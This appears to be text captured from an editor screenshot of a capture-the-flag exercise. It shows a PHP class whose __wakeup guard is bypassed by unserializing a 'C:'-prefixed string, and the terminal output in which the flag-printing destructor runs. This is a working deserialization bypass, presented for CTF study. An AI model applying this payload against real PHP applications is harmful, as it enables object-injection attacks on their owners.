 index.php
1 <?php
2 class Sekai_Game{
3 public $start = True;
4 public function __destruct(){
5 if($this->start === True){
6 echo "Sekai Game Start Here is your flag ".getenv('FLAG');
7 }
8 }
9 public function __wakeup(){
10 $this->start=False;
11 }
12 }
13
14 var_dump(unserialize('O:10:"Sekai_Game":0:{}'));
15 var_dump(unserialize('C:10:"Sekai_Game":0:{}'));
16
17 ?>
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL JUPYTER
┌─[lmap@Laptop]─[~/lmap/test4]
└──╼ $php index.php
object(Sekai_Game)#1 (1) {
["start"]=>
bool(false)
}
PHP Warning:  Class Sekai_Game has no unserializer in /home/lmap/lmap/test4/index.php on line 15
object(Sekai_Game)#1 (1) {
["start"]=>
bool(true)
}
Sekai Game Start Here is your flag